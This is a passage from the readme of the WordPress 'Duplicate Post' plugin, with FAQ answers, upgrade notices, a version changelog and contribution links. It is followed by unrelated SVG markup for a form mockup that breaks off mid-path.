Pay also attention to the "Permissions" tab in the Settings: make sure the plugin is enabled for the desired roles and post types.

If it still doesn't work, maybe there is some kind of conflict with other plugins: feel free [to write in the forum](https://wordpress.org/support/plugin/duplicate-post) and we'll try to discover a solution (it will be *really* helpful if you try to deactivate all your other plugins one by one to see which one conflicts with mine... But do it only if you know what you're doing, I will not be responsible of any problem you may experience).

= The plugin is not translated in my language! =

From version 3.0 the plugin's translations are managed by the WordPress.org platform and the plugin is shipped without language files, so first of all update translations under Dashboard->Updates.

If Duplicate Post is still in English, or if there are some untraslated strings, you can help traslating to your language [here](https://translate.wordpress.org/projects/wp-plugins/duplicate-post): you only need a WordPress.org account.
[Contact me](https://duplicate-post.lopo.it/contact) if you wish to become an editor for your language.

== Screenshots ==

1. Here you can copy the post you're editing to a new draft.
2. By clicking on "Clone" the post is cloned immediately. "New draft" leads to the edit screen.
3. The options page.
4. The template tag manually added to Twenty Ten theme. Click on the "Copy to a new draft" link and you're redirected to the edit screen for a new draft copy of your post.
5. The admin bar link. 
6. Bulk clone action.

== Upgrade Notice ==

= 3.2.4 =
Options to show original post + accessibility improvements

= 3.2.3 =
Fixes some bugs and incompatibilities with CF7, WPML, and custom post types with custom capabilities

= 3.2.2 =
Adds compatibility with Gutenberg UI and fixes a problem with slugs on new installs

= 3.2.1 =
Fixes some problems with Multisite, WPML, revisions

= 3.2 =
new website + WPML compatibility + various fixes

= 3.1.2 =
Fixes the problem with custom fields

= 3.1.1 =
Bulk clone + custom field wildcards + other features + bugfixes + fix for nasty nag

= 3.1 =
Bulk clone + custom field wildcards + other features + bugfixes

= 3.0.3 =
Notices + small fixes and improvements

= 3.0.2 =
Small bugfixes: check the changelog for more info

= 3.0.1 =
Recommended if you have 3.0: fixes the upgrade bug

= 3.0 =
Major redesign of the settings page + fine-tune options (what to copy, custom post types, etc.) + bugfixes and XSS prevention

= 2.6 =
PHP 5.4 (Strict Standards) compatible + Fixed possible XSS and SQL injections + other bugs 

= 2.4.1 =
Fixes a couple of bug. Recommended if you have problems with v2.4

= 2.4 =
Copy child pages + a couple of bugfixes + licence switch to GPLv2

= 2.3 =
Fixes a bunch of bugs + copy attachments + choose where to show the links.

= 2.2 =
VERY IMPORTANT UPGRADE to get rid of problems with complex custom fields, afflicting both 2.1.* releases.

= 2.1.1 =
Fix for upgrade problem 

= 2.1 =
Copy from admin bar + user levels out, roles and capabilities in. 

= 2.0.2 =
Fixed permalink bug + double choice on posts list

= 2.0.1 =
Bug fix + new option

= 2.0 =
Several improvements and new features, see changelog. Requires WP 3.0+.

= 1.1.1 =
Some users have experienced a fatal error when upgrading to v1.1: this may fix it, if it's caused by a plugin conflict.

= 1.1 =
New features and customization, WP 3.0 compatibility: you should upgrade if you want to copy Custom Posts with Custom Taxonomies.

== Changelog ==

= 3.2.4 (2019-12-10) =
* Options to show original item in post list (in a column or alongside post states) or in a metabox in the edit screen
* Accessibility improvements
* Small other fixes

= 3.2.3 (2019-07-10) =
* Fixes incompatibility with previous versions of CF7
* Now roles without edit_posts capability but having equivalent capability for custom post types can be allowed to copy
* Small other fixes to bugs that could lead to incompatibilities with WPML and others

= 3.2.2 (2018-04-13) =
* The "Admin bar" option shows the link in the post edit screen too, so you can use the plugin with Gutenberg enabled
* Option for "Slug" not set by default on new installations 
* Better display of icon in the Admin bar on small screens

= 3.2.1 (2017-11-25) =
* Fixing some issues of the 3.* trunk before major redesign
* Fixes issue when upgrading on multisite
* Improved compatibility with WPML + page builders, thanks to WPML team
* Prevents creating a revision immediately after the cloning

= 3.2 (2017-04-04) =
* new website with extensive documentation
* WPML compatibility, thanks to WPML team
* improved Jetpack compatibility (Subscriptions, Markdown)
* small changes to hooks
* improved security with nonces
* various small fixes

= 3.1.2 (2016-12-13) =
* Fix for custom fields not copied

= 3.1.1 (2016-12-13) =
* Fix for nasty update nag (plus a failsafe checkbox)

= 3.1 (2016-12-13) =
* Bulk clone action added (WP 4.7+)
* Wildcards enabled for custom fields to skip
* Options to copy post author, post format (moved from taxonomies), menu order, post template
* Check publish_posts/publish_pages capability to prevent Contributors from publishing by cloning
* Using wp_slash (WP 3.6+) or a better workaround (WP 4.4+) on the post and its meta, should also fix some compatibility issues
* Check if admin bar is showing before enqueueing CSS
* Probable fix for repeated clone bug
* Other minor bugs fixed 

= 3.0.3 (2016-10-29) =
* Notices in admin after copying
* Fixes warning in custom post type archives
* Uses site options for version and notice
* Minor fixes 

= 3.0.2 (2016-10-18) =
* Can now be enabled for every custom post type with visible UI (not just public ones)
* Admin bar CSS only enqueued when needed
* New "Donate" button
* Fixes for minor bugs and typos

= 3.0.1 (2016-10-09) =
* Fixes the issues for people upgrading from an older version

= 3.0 (2016-10-09) =
* Settings page redesigned
* More options to enable/disable copy of every part of a post
* Enable/disable cloning for every custom post type
* Jetpack Publicize compatibility
* Fixed a possible XSS
* Fixed other little bugs
* Translations removed to use WP.org's official translation project
* Checked PHP 7 compatibility

= 2.6 (2014-04-27) =
* PHP 5.4 (Strict Standards) compatible
* Fixed possible XSS and SQL injections
* other bugs 
* Updated and added translations
* Tested up to WP 3.8.1

= 2.4.1 (2014-02-22) =
* Fixed regression about draft permalinks
* Fixed bug with guid
* Don't clone to_ping and pinged (maybe there will be an option about those later)

= 2.4 (2012-04-29) =
* New option to clone the children of the original page
* Licence changed to GPLv2 or later
* Fixed publishing dates for drafts 
* Fixed bug with prefix/suffix
* Translation project moved to GlotPress

= 2.3 (2012-04-06) =
* Added options to choose where to show the "Clone" links
* Clone attachments (i.e. references in the DB, not physical files) 
* Fix for untranslated user roles
* Some other fixes (missing checks, PHP warnings and errors, etc.)

= 2.2 (2012-02-01) =
* Fix for problems when copying serialized meta fields
* Fix for multiple _dp_original field
* Removed deprecated parameter when adding options

= 2.1.1 (2012-01-04) =
* Can't rely on activation hook for upgrade, this caused problems with new options

= 2.1 (2012-01-03) =
* Even more code cleaning (no more custom queries, using WP API)
* Term order preserved when copying
* Stopped using deprecated User levels, now it uses Roles and Capabilities
* 'Copy to a new draft' link in admin bar
* duplicate_post_get_original template tag
* Settings link in plugin list, 'Donate' and 'Translate' link in option page

= 2.0.2 (2011-12-12) =
* Fixed bug for permalinks
* Two links on posts list: clone immediately or copy to a new draft to edit.
* Tested on multisite mode.

= 2.0.1 (2011-12-08) =
* Fixed bug for action filters
* New option so you can choose if cloning from the posts list must copy the post status (draft, published, pending) too.

= 2.0 (2011-12-08) =
* WP 3.3 compatibility (still not tested against multiblog feature, so beware)
* Minimum WP version: 3.0
* Code cleanup
* Immediate cloning from post list
* Added options for taxonomies and post excerpt
* Added suffix option
* Added template tag

= 1.1.2 (2011-04-08) =
* WP 3.1.1 compatibility (still not tested against multiblog feature, so beware)
* Added complete Polish language files

= 1.1.1 (2010-06-30) =
* Plugin split in two files for faster opening in Plugins list page
* fix conflicts with a few other plugins
* Added Dutch language files

= 1.1 (2010-06-24) =
* WP 3.0 compatibility (not tested against multiblog feature, so beware)
* Option page: minimum user level, title prefix, fields not to be copied, copy post/page date also
* Added German, Swedish, Romanian, Hebrew, Catalan (incomplete) and Polish (incomplete) language files

= 1.0 (2010-06-15) =
* Better integration with WP 2.7+ interface
* Added actions for plugins which store post metadata in self-managed tables
* Added French and Spanish language files
* Dropped WP 2.6.5 compatibility

= 0.6.1 (2009-12-03) =
* Tested WP 2.9 compatibility

= 0.6 (2007-07-21) =
* Fix for WP 2.8.1
* WPMU compatibility
* Internationalization (Italian and Japanese language files shipped)

= 0.5 (2009-01-09) =
* Fix for post-meta
* WP2.7 compatibility 

= 0.4 (2008-11-23) =
* Support for new WP post revision feature

= 0.3 (2008-03-01) =
* Initial version on WP repository

== Contribute ==

If you find this useful and if you want to contribute, there are three ways:

   1. You can [write me](https://duplicate-post.lopo.it/contact) and submit your bug reports, suggestions and requests for features;
   2. If you want to translate it to your language (there are just a few lines of text), you can use the [translation project](https://translate.wordpress.org/projects/wp-plugins/duplicate-post);
   3. Using the plugin is free, but if you want you can support my efforts by donating with PayPal [here](https://duplicate-post.lopo.it/donate)
<svg width="540" height="600" viewBox="0 0 540 600" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2_208)">
<rect width="540" height="600" fill="white"/>
<rect x="40" y="40" width="85" height="24" rx="6" fill="#3D68FB"/>
<rect x="133" y="40" width="85" height="24" rx="6" fill="#E2E3EA"/>
<rect x="226" y="40" width="85" height="24" rx="6" fill="#E2E3EA"/>
<rect x="319" y="40" width="85" height="24" rx="6" fill="#E2E3EA"/>
<rect x="40" y="110" width="160" height="18" rx="9" fill="#D4D6DF"/>
<path d="M41.032 208V199.624H42.388V206.8H45.796V208H41.032ZM51.6721 208C51.3281 208 51.0641 207.904 50.8801 207.712C50.6961 207.512 50.5841 207.26 50.5441 206.956H50.4841C50.3641 207.348 50.1441 207.644 49.8241 207.844C49.5041 208.044 49.1161 208.144 48.6601 208.144C48.0121 208.144 47.5121 207.976 47.1601 207.64C46.8161 207.304 46.6441 206.852 46.6441 206.284C46.6441 205.66 46.8681 205.192 47.3161 204.88C47.7721 204.568 48.4361 204.412 49.3081 204.412H50.4361V203.884C50.4361 203.5 50.3321 203.204 50.1241 202.996C49.9161 202.788 49.5921 202.684 49.1521 202.684C48.7841 202.684 48.4841 202.764 48.2521 202.924C48.0201 203.084 47.8241 203.288 47.6641 203.536L46.8841 202.828C47.0921 202.476 47.3841 202.188 47.7601 201.964C48.1361 201.732 48.6281 201.616 49.2361 201.616C50.0441 201.616 50.6641 201.804 51.0961 202.18C51.5281 202.556 51.7441 203.096 51.7441 203.8V206.932H52.4041V208H51.6721ZM49.0321 207.148C49.4401 207.148 49.7761 207.06 50.0401 206.884C50.3041 206.7 50.4361 206.456 50.4361 206.152V205.252H49.3321C48.4281 205.252 47.9761 205.532 47.9761 206.092V206.308C47.9761 206.588 48.0681 206.8 48.2521 206.944C48.4441 207.08 48.7041 207.148 49.0321 207.148ZM55.666 208.144C55.074 208.144 54.578 208.04 54.178 207.832C53.778 207.624 53.43 207.336 53.134 206.968L53.974 206.2C54.206 206.48 54.462 206.7 54.742 206.86C55.03 207.012 55.362 207.088 55.738 207.088C56.122 207.088 56.406 207.016 56.59 206.872C56.782 206.72 56.878 206.512 56.878 206.248C56.878 206.048 56.81 205.88 56.674 205.744C56.546 205.6 56.318 205.508 55.99 205.468L55.414 205.396C54.774 205.316 54.27 205.132 53.902 204.844C53.542 204.548 53.362 204.112 53.362 203.536C53.362 203.232 53.418 202.964 53.53 202.732C53.642 202.492 53.798 202.292 53.998 202.132C54.206 201.964 54.45 201.836 54.73 201.748C55.018 201.66 55.334 201.616 55.678 201.616C56.238 201.616 56.694 201.704 57.046 201.88C57.406 202.056 57.726 202.3 58.006 202.612L57.202 203.38C57.042 203.188 56.83 203.024 56.566 202.888C56.31 202.744 56.014 202.672 55.678 202.672C55.318 202.672 55.05 202.744 54.874 202.888C54.706 203.032 54.622 203.22 54.622 203.452C54.622 203.692 54.698 203.872 54.85 203.992C55.002 204.112 55.246 204.2 55.582 204.256L56.158 204.328C56.846 204.432 57.346 204.636 57.658 204.94C57.978 205.236 58.138 205.636 58.138 206.14C58.138 206.444 58.078 206.72 57.958 206.968C57.846 207.208 57.682 207.416 57.466 207.592C57.25 207.768 56.99 207.904 56.686 208C56.382 208.096 56.042 208.144 55.666 208.144ZM61.2617 208C60.8057 208 60.4617 207.884 60.2297 207.652C59.9977 207.412 59.8817 207.076 59.8817 206.644V202.828H58.9097V201.76H59.4377C59.6537 201.76 59.8017 201.712 59.8817 201.616C59.9697 201.52 60.0137 201.364 60.0137 201.148V200.056H61.1897V201.76H62.4977V202.828H61.1897V206.932H62.4017V208H61.2617ZM69.1044 203.368L68.1804 201.592H68.1444V208H66.8484V199.624H68.3604L71.0964 204.256L72.0204 206.032H72.0564V199.624H73.3524V208H71.8404L69.1044 203.368ZM79.8908 208C79.5468 208 79.2828 207.904 79.0988 207.712C78.9148 207.512 78.8028 207.26 78.7628 206.956H78.7028C78.5828 207.348 78.3628 207.644 78.0428 207.844C77.7228 208.044 77.3348 208.144 76.8788 208.144C76.2308 208.144 75.7308 207.976 75.3788 207.64C75.0348 207.304 74.8628 206.852 74.8628 206.284C74.8628 205.66 75.0868 205.192 75.5348 204.88C75.9908 204.568 76.6548 204.412 77.5268 204.412H78.6548V203.884C78.6548 203.5 78.5508 203.204 78.3428 202.996C78.1348 202.788 77.8108 202.684 77.3708 202.684C77.0028 202.684 76.7028 202.764 76.4708 202.924C76.2388 203.084 76.0428 203.288 75.8828 203.536L75.1028 202.828C75.3108 202.476 75.6028 202.188 75.9788 201.964C76.3548 201.732 76.8468 201.616 77.4548 201.616C78.2628 201.616 78.8828 201.804 79.3148 202.18C79.7468 202.556 79.9628 203.096 79.9628 203.8V206.932H80.6228V208H79.8908ZM77.2508 207.148C77.6588 207.148 77.9948 207.06 78.2588 206.884C78.5228 206.7 78.6548 206.456 78.6548 206.152V205.252H77.5508C76.6468 205.252 76.1948 205.532 76.1948 206.092V206.308C76.1948 206.588 76.2868 206.8 76.4708 206.944C76.6628 207.08 76.9228 207.148 77.2508 207.148ZM81.9048 208V201.76H83.2128V202.792H83.2728C83.3368 202.632 83.4128 202.48 83.5008 202.336C83.5968 202.192 83.7088 202.068 83.8368 201.964C83.9728 201.852 84.1288 201.768 84.3048 201.712C84.4888 201.648 84.7008 201.616 84.9408 201.616C85.3648 201.616 85.7408 201.72 86.0688 201.928C86.3968 202.136 86.6368 202.456 86.7888 202.888H86.8248C86.9368 202.536 87.1528 202.236 87.4728 201.988C87.7928 201.74 88.2048 201.616 88.7088 201.616C89.3328 201.616 89.8168 201.828 90.1608 202.252C90.5048 202.668 90.6768 203.264 90.6768 204.04V208H89.3688V204.196C89.3688 203.716 89.2768 203.356 89.0928 203.116C88.9088 202.868 88.6168 202.744 88.2168 202.744C88.0488 202.744 87.8888 202.768 87.7368 202.816C87.5848 202.856 87.4488 202.92 87.3288 203.008C87.2168 203.096 87.1248 203.208 87.0528 203.344C86.9808 203.48 86.9448 203.636 86.9448 203.812V208H85.6368V204.196C85.6368 203.228 85.2568 202.744 84.4967 202.744C84.3368 202.744 84.1768 202.768 84.0168 202.816C83.8648 202.856 83.7288 202.92 83.6088 203.008C83.4888 203.096 83.3928 203.208 83.3208 203.344C83.2488 203.48 83.2128 203.636 83.2128 203.812V208H81.9048ZM94.9348 208.144C94.4868 208.144 94.0868 208.068 93.7348 207.916C93.3828 207.764 93.0828 207.548 92.8348 207.268C92.5868 206.98 92.3948 206.636 92.2588 206.236C92.1308 205.828 92.0668 205.376 92.0668 204.88C92.0668 204.384 92.1308 203.936 92.2588 203.536C92.3948 203.128 92.5868 202.784 92.8348 202.504C93.0828 202.216 93.3828 201.996 93.7348 201.844C94.0868 201.692 94.4868 201.616 94.9348 201.616C95.3908 201.616 95.7908 201.696 96.1348 201.856C96.4868 202.016 96.7788 202.24 97.0108 202.528C97.2428 202.808 97.4148 203.136 97.5268 203.512C97.6468 203.888 97.7068 204.292 97.7068 204.724V205.216H93.4228V205.42C93.4228 205.9 93.5628 206.296 93.8428 206.608C94.1308 206.912 94.5388 207.064 95.0668 207.064C95.4508 207.064 95.7748 206.98 96.0388 206.812C96.3028 206.644 96.5268 206.416 96.7108 206.128L97.4788 206.884C97.2468 207.268 96.9108 207.576 96.4708 207.808C96.0308 208.032 95.5188 208.144 94.9348 208.144ZM94.9348 202.636C94.7108 202.636 94.5028 202.676 94.3108 202.756C94.1268 202.836 93.9668 202.948 93.8308 203.092C93.7028 203.236 93.6028 203.408 93.5308 203.608C93.4588 203.808 93.4228 204.028 93.4228 204.268V204.352H96.3268V204.232C96.3268 203.752 96.2028 203.368 95.9548 203.08C95.7068 202.784 95.3668 202.636 94.9348 202.636Z" fill="#0D1427"/>
<path d="M103.011 204.112L102.099 203.476L103.371 201.892L101.463 201.34L101.811 200.296L103.647 201.016L103.563 199.036H104.703L104.619 201.016L106.455 200.296L106.815 201.34L104.895 201.892L106.167 203.476L105.255 204.112L104.127 202.432L103.011 204.112Z" fill="#FC2F2F"/>
<g filter="url(#filter0_d_2_208)">
<rect x="40" y="220" width="220" height="36" rx="4" fill="white"/>
<rect x="40.5" y="220.5" width="219" height="35" rx="3.5" stroke="#3D68FB"/>
</g>
<path d="M281.032 208V199.624H282.388V206.8H285.796V208H281.032ZM291.672 208C291.328 208 291.064 207.904 290.88 207.712C290.696 207.512 290.584 207.26 290.544 206.956H290.484C290.364 207.348 290.144 207.644 289.824 207.844C289.504 208.044 289.116 208.144 288.66 208.144C288.012 208.144 287.512 207.976 287.16 207.64C286.816 207.304 286.644 206.852 286.644 206.284C286.644 205.66 286.868 205.192 287.316 204.88C287.772 204.568 288.436 204.412 289.308 204.412H290.436V203.884C290.436 203.5 290.332 203.204 290.124 202.996C289.916 202.788 289.592 202.684 289.152 202.684C288.784 202.684 288.484 202.764 288.252 202.924C288.02 203.084 287.824 203.288 287.664 203.536L286.884 202.828C287.092 202.476 287.384 202.188 287.76 201.964C288.136 201.732 288.628 201.616 289.236 201.616C290.044 201.616 290.664 201.804 291.096 202.18C291.528 202.556 291.744 203.096 291.744 203.8V206.932H292.404V208H291.672ZM289.032 207.148C289.44 207.148 289.776 207.06 290.04 206.884C290.304 206.7 290.436 206.456 290.436 206.152V205.252H289.332C288.428 205.252 287.976 205.532 287.976 206.092V206.308C287.976 206.588 288.068 206.8 288.252 206.944C288.444 207.08 288.704 207.148 289.032 207.148ZM295.666 208.144C295.074 208.144 294.578 208.04 294.178 207.832C293.778 207.624 293.43 207.336 293.134 206.968L293.974 206.2C294.206 206.48 294.462 206.7 294.742 206.86C295.03 207.012 295.362 207.088 295.738 207.088C296.122 207.088 296.406 207.016 296.59 206.872C296.782 206.72 296.878 206.512 296.878 206.248C296.878 206.048 296.81 205.88 296.674 205.744C296.546 205.6 296.318 205.508 295.99 205.468L295.414 205.396C294.774 205.316 294.27 205.132 293.902 204.844C293.542 204.548 293.362 204.112 293.362 203.536C293.362 203.232 293.418 202.964 293.53 202.732C293.642 202.492 293.798 202.292 293.998 202.132C294.206 201.964 294.45 201.836 294.73 201.748C295.018 201.66 295.334 201.616 295.678 201.616C296.238 201.616 296.694 201.704 297.046 201.88C297.406 202.056 297.726 202.3 298.006 202.612L297.202 203.38C297.042 203.188 296.83 203.024 296.566 202.888C296.31 202.744 296.014 202.672 295.678 202.672C295.318 202.672 295.05 202.744 294.874 202.888C294.706 203.032 294.622 203.22 294.622 203.452C294.622 203.692 294.698 203.872 294.85 203.992C295.002 204.112 295.246 204.2 295.582 204.256L296.158 204.328C296.846 204.432 297.346 204.636 297.658 204.94C297.978 205.236 298.138 205.636 298.138 206.14C298.138 206.444 298.078 206.72 297.958 206.968C297.846 207.208 297.682 207.416 297.466 207.592C297.25 207.768 296.99 207.904 296.686 208C296.382 208.096 296.042 208.144 295.666 208.144ZM301.262 208C300.806 208 300.462 207.884 300.23 207.652C299.998 207.412 299.882 207.076 299.882 206.644V202.828H298.91V201.76H299.438C299.654 201.76 299.802 201.712 299.882 201.616C299.97 201.52 300.014 201.364 300.014 201.148V200.056H301.19V201.76H302.498V202.828H301.19V206.932H302.402V208H301.262ZM309.104 203.368L308.18 201.592H308.144V208H306.848V199.624H308.36L311.096 204.256L312.02 206.032H312.056V199.624H313.352V208H311.84L309.104 203.368ZM319.891 208C319.547 208 319.283 207.904 319.099 207.712C318.915 207.512 318.803 207.26 318.763 206.956H318.703C318.583 207.348 318.363 207.644 318.043 207.844C317.723 208.044 317.335 208.144 316.879 208.144C316.231 208.144 315.731 207.976 315.379 207.64C315.035 207.304 314.863 206.852 314.863 206.284C314.863 205.66 315.087 205.192 315.535 204.88C315.991 204.568 316.655 204.412 317.527 204.412H318.655V203.884C318.655 203.5 318.551 203.204 318.343 202.996C318.135 202.788 317.811 202.684 317.371 202.684C317.003 202.684 316.703 202.764 316.471 202.924C316.239 203.084 316.043 203.288 315.883 203.536L315.103 202.828C315.311 202.476 315.603 202.188 315.979 201.964C316.355 201.732 316.847 201.616 317.455 201.616C318.263 201.616 318.883 201.804 319.315 202.18C319.747 202.556 319.963 203.096 319.963 203.8V206.932H320.623V208H319.891ZM317.251 207.148C317.659 207.148 317.995 207.06 318.259 206.884C318.523 206.7 318.655 206.456 318.655 206.152V205.252H317.551C316.647 205.252 316.195 205.532 316.195 206.092V206.308C316.195 206.588 316.287 206.8 316.471 206.944C316.663 207.08 316.923 207.148 317.251 207.148ZM321.905 208V201.76H323.213V202.792H323.273C323.337 202.632 323.413 202.48 323.501 202.336C323.597 202.192 323.709 202.068 323.837 201.964C323.973 201.852 324.129 201.768 324.305 201.712C324.489 201.648 324.701 201.616 324.941 201.616C325.365 201.616 325.741 201.72 326.069 201.928C326.397 202.136 326.637 202.456 326.789 202.888H326.825C326.937 202.536 327.153 202.236 327.473 201.988C327.793 201.74 328.205 201.616 328.709 201.616C329.333 201.616 329.817 201.828 330.161 202.252C330.505 202.668 330.677 203.264 330.677 204.04V208H329.369V204.196C329.369 203.716 329.277 203.356 329.093 203.116C328.909 202.868 328.617 202.744 328.217 202.744C328.049 202.744 327.889 202.768 327.737 202.816C327.585 202.856 327.449 202.92 327.329 203.008C327.217 203.096 327.125 203.208 327.053 203.344C326.981 203.48 326.945 203.636 326.945 203.812V208H325.637V204.196C325.637 203.228 325.257 202.744 324.497 202.744C324.337 202.744 324.177 202.768 324.017 202.816C323.865 202.856 323.729 202.92 323.609 203.008C323.489 203.096 323.393 203.208 323.321 203.344C323.249 203.48 323.213 203.636 323.213 203.812V208H321.905ZM334.935 208.144C334.487 208.144 334.087 208.068 333.735 207.916C333.383 207.764 333.083 207.548 332.835 207.268C332.587 206.98 332.395 206.636 332.259 206.236C332.131 205.828 332.067 205.376 332.067 204.88C332.067 204.384 332.131 203.936 332.259 203.536C332.395 203.128 332.587 202.784 332.835 202.504C333.083 202.216 333.383 201.996 333.735 201.844C334.087 201.692 334.487 201.616 334.935 201.616C335.391 201.616 335.791 201.696 336.135 201.856C336.487 202.016 336.779 202.24 337.011 202.528C337.243 202.808 337.415 203.136 337.527 203.512C337.647 203.888 337.707 204.292 337.707 204.724V205.216H333.423V205.42C333.423 205.9 333.563 206.296 333.843 206.608C334.131 206.912 334.539 207.064 335.067 207.064C335.451 207.064 335.775 206.98 336.039 206.812C336.303 206.644 336.527 206.416 336.711 206.128L337.479 206.884C337.247 207.268 336.911 207.576 336.471 207.808C336.031 208.032 335.519 208.144 334.935 208.144ZM334.935 202.636C334.711 202.636 334.503 202.676 334.311 202.756C334.127 202.836 333.967 202.948 333.831 203.092C333.703 203.236 333.603 203.408 333.531 203.608C333.459 203.808 333.423 204.028 333.423 204.268V204.352H336.327V204.232C336.327 203.752 336.203 203.368 335.955 203.08C335.707 202.784 335.367 202.636 334.935 202.636Z" fill="#0D1427"/>
<path d="M343.011 204.112L342.099 203.476L343.371 201.892L341.463 201.34L341.811 200.296L343.647 201.016L343.563 199.036H344.703L344.619 201.016L346.455 200.296L346.815 201.34L344.895 201.892L346.167 203.476L345.255 204.112L344.127 202.432L343.011 204.112Z" fill="#FC2F2F"/>
<rect x="280" y="220" width="220" height="36" rx="4" fill="#ECEDF3"/>
<path d="M43.54 290.144C42.836 290.144 42.236 290.016 41.74 289.76C41.252 289.504 40.832 289.16 40.48 288.728L41.416 287.852C41.712 288.212 42.036 288.484 42.388 288.668C42.748 288.852 43.156 288.944 43.612 288.944C44.148 288.944 44.552 288.824 44.824 288.584C45.096 288.344 45.232 288.02 45.232 287.612C45.232 287.284 45.136 287.024 44.944 286.832C44.752 286.64 44.412 286.496 43.924 286.4L43.18 286.268C42.364 286.116 41.752 285.848 41.344 285.464C40.936 285.08 40.732 284.552 40.732 283.88C40.732 283.512 40.8 283.18 40.936 282.884C41.08 282.58 41.276 282.328 41.524 282.128C41.78 281.92 42.088 281.76 42.448 281.648C42.808 281.536 43.212 281.48 43.66 281.48C44.292 281.48 44.84 281.592 45.304 281.816C45.768 282.032 46.164 282.348 46.492 282.764L45.544 283.604C45.328 283.324 45.064 283.1 44.752 282.932C44.44 282.764 44.052 282.68 43.588 282.68C43.108 282.68 42.736 282.776 42.472 282.968C42.208 283.16 42.076 283.44 42.076 283.808C42.076 284.16 42.184 284.424 42.4 284.6C42.616 284.768 42.952 284.896 43.408 284.984L44.152 285.14C44.992 285.3 45.604 285.572 45.988 285.956C46.38 286.34 46.576 286.868 46.576 287.54C46.576 287.932 46.508 288.288 46.372 288.608C46.236 288.928 46.036 289.204 45.772 289.436C45.516 289.66 45.2 289.836 44.824 289.964C44.448 290.084 44.02 290.144 43.54 290.144ZM49.8124 290C49.3564 290 49.0124 289.884 48.7804 289.652C48.5484 289.412 48.4324 289.076 48.4324 288.644V284.828H47.4604V283.76H47.9884C48.2044 283.76 48.3524 283.712 48.4324 283.616C48.5204 283.52 48.5644 283.364 48.5644 283.148V282.056H49.7404V283.76H51.0484V284.828H49.7404V288.932H50.9524V290H49.8124ZM56.2473 288.968H56.1993C56.1433 289.12 56.0673 289.268 55.9713 289.412C55.8833 289.556 55.7673 289.684 55.6233 289.796C55.4873 289.9 55.3193 289.984 55.1193 290.048C54.9273 290.112 54.7033 290.144 54.4473 290.144C53.7993 290.144 53.2953 289.936 52.9353 289.52C52.5833 289.104 52.4073 288.508 52.4073 287.732V283.76H53.7153V287.564C53.7153 288.532 54.1153 289.016 54.9153 289.016C55.0833 289.016 55.2473 288.996 55.4073 288.956C55.5673 288.908 55.7073 288.84 55.8273 288.752C55.9553 288.664 56.0553 288.552 56.1273 288.416C56.2073 288.28 56.2473 288.12 56.2473 287.936V283.76H57.5553V290H56.2473V288.968ZM63.3522 288.968H63.2922C63.1562 289.336 62.9322 289.624 62.6202 289.832C62.3162 290.04 61.9562 290.144 61.5402 290.144C60.7482 290.144 60.1362 289.86 59.7042 289.292C59.2722 288.716 59.0562 287.912 59.0562 286.88C59.0562 285.848 59.2722 285.048 59.7042 284.48C60.1362 283.904 60.7482 283.616 61.5402 283.616C61.9562 283.616 62.3162 283.72 62.6202 283.928C62.9322 284.128 63.1562 284.416 63.2922 284.792H63.3522V281.12H64.6602V290H63.3522V288.968ZM61.9362 289.016C62.3362 289.016 62.6722 288.92 62.9442 288.728C63.2162 288.528 63.3522 288.268 63.3522 287.948V285.812C63.3522 285.492 63.2162 285.236 62.9442 285.044C62.6722 284.844 62.3362 284.744 61.9362 284.744C61.4802 284.744 61.1162 284.892 60.8442 285.188C60.5722 285.476 60.4362 285.86 60.4362 286.34V287.42C60.4362 287.9 60.5722 288.288 60.8442 288.584C61.1162 288.872 61.4802 289.016 61.9362 289.016ZM68.9778 290.144C68.5298 290.144 68.1298 290.068 67.7778 289.916C67.4258 289.764 67.1258 289.548 66.8778 289.268C66.6298 288.98 66.4378 288.636 66.3018 288.236C66.1738 287.828 66.1098 287.376 66.1098 286.88C66.1098 286.384 66.1738 285.936 66.3018 285.536C66.4378 285.128 66.6298 284.784 66.8778 284.504C67.1258 284.216 67.4258 283.996 67.7778 283.844C68.1298 283.692 68.5298 283.616 68.9778 283.616C69.4338 283.616 69.8338 283.696 70.1778 283.856C70.5298 284.016 70.8218 284.24 71.0538 284.528C71.2858 284.808 71.4578 285.136 71.5698 285.512C71.6898 285.888 71.7498 286.292 71.7498 286.724V287.216H67.4658V287.42C67.4658 287.9 67.6058 288.296 67.8858 288.608C68.1738 288.912 68.5818 289.064 69.1098 289.064C69.4938 289.064 69.8178 288.98 70.0818 288.812C70.3458 288.644 70.5698 288.416 70.7538 288.128L71.5218 288.884C71.2898 289.268 70.9538 289.576 70.5138 289.808C70.0738 290.032 69.5618 290.144 68.9778 290.144ZM68.9778 284.636C68.7538 284.636 68.5458 284.676 68.3538 284.756C68.1698 284.836 68.0098 284.948 67.8738 285.092C67.7458 285.236 67.6458 285.408 67.5738 285.608C67.5018 285.808 67.4658 286.028 67.4658 286.268V286.352H70.3698V286.232C70.3698 285.752 70.2458 285.368 69.9978 285.08C69.7498 284.784 69.4098 284.636 68.9778 284.636ZM73.1977 290V283.76H74.5057V284.792H74.5657C74.7017 284.456 74.9057 284.176 75.1777 283.952C75.4577 283.728 75.8377 283.616 76.3177 283.616C76.9577 283.616 77.4537 283.828 77.8057 284.252C78.1657 284.668 78.3457 285.264 78.3457 286.04V290H77.0377V286.208C77.0377 285.232 76.6457 284.744 75.8617 284.744C75.6937 284.744 75.5257 284.768 75.3577 284.816C75.1977 284.856 75.0537 284.92 74.9257 285.008C74.7977 285.096 74.6937 285.208 74.6137 285.344C74.5417 285.48 74.5057 285.64 74.5057 285.824V290H73.1977ZM81.8867 290C81.4307 290 81.0867 289.884 80.8547 289.652C80.6227 289.412 80.5067 289.076 80.5067 288.644V284.828H79.5347V283.76H80.0627C80.2787 283.76 80.4267 283.712 80.5067 283.616C80.5947 283.52 80.6387 283.364 80.6387 283.148V282.056H81.8147V283.76H83.1227V284.828H81.8147V288.932H83.0267V290H81.8867ZM87.1134 290V288.896H88.2534V282.728H87.1134V281.624H90.7614V282.728H89.6094V288.896H90.7614V290H87.1134ZM92.4656 281.624H95.4296C95.9656 281.624 96.4496 281.712 96.8816 281.888C97.3216 282.064 97.6936 282.328 97.9976 282.68C98.3096 283.024 98.5496 283.46 98.7176 283.988C98.8856 284.508 98.9696 285.116 98.9696 285.812C98.9696 286.508 98.8856 287.12 98.7176 287.648C98.5496 288.168 98.3096 288.604 97.9976 288.956C97.6936 289.3 97.3216 289.56 96.8816 289.736C96.4496 289.912 95.9656 290 95.4296 290H92.4656V281.624ZM95.4296 288.8C96.0536 288.8 96.5576 288.604 96.9416 288.212C97.3256 287.82 97.5176 287.244 97.5176 286.484V285.14C97.5176 284.38 97.3256 283.804 96.9416 